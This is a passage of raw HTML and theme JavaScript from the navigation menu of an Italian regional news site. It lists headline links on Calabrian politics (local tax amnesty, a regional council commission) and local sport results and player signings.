politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale/"  rel="bookmark" title="Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto, ma manca il garbo istituzionale”">Pace fiscale a Rosarno, la minoranza rivendica la proposta: “Obiettivo raggiunto,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/IMG_8807-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi/"  rel="bookmark" title="Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" class="td-image-wrap " title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr/"  rel="bookmark" title="Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio: “No all’autonomia differenziata. Subito funzioni alla Città metropolitana di Reggio Calabria”">Consiglio regionale: si insedia la prima commissione affari istituzionali – Ranuccio:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/a2fbf8f2e62c81f0255cc8ab54775ffd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/catanzaro-sport\/\" class=\"td-post-category\" >Catanzaro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-cronoscalata-del-reventino-e-occasione-per-il-territorio\/\"  rel=\"bookmark\" title=\"La Cronoscalata del Reventino \u00e8 occasione per il territorio\">La Cronoscalata del Reventino \u00e8 occasione per il territorio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 144;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva 